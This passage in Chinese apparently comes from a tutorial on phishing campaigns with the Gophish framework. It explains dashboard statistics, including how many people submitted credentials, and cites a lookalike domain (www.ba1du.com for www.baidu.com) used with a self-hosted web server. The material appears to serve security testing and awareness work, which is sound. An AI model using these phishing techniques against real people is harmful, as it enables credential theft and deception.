



Dashboard 仪表板 当创建了钓鱼事件后,Dashboard 会自动开始统计数据。统计的数据项包括邮件发送成功的数量及比率,邮件被打开的数量及比率,钓鱼链接被点击的数量及比率,账密数据被提交的数量和比率,以及收到电子邮件报告的数量和比率。另外,还有时间轴记录了每个行为发生的时间点

需要注意的是,Dashboard 统计的是所有钓鱼事件的数据,而非单个钓鱼事件的数据,如果仅需要查看单个钓鱼事件的统计数据,可以在Campaigns中找到该钓鱼事件,点击View Results按钮查看

至此,一次在 gophish 发起的钓鱼事件所需实施步骤就已经全部完成

钓鱼效果与总结 因为时间有些远了,有些图找不出来了,我们采用的是gophish伪造邮件+自搭web服务器进行钓鱼,并非全部采用gophish,所以较一般步骤稍有区别www.baidu.com 改为 www.ba1du.com